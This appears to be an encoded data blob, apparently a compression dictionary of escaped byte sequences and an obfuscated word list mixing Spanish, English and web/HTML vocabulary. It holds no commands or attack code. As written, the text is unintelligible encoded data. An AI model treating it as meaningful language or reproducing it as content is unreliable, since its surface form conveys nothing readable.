v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofm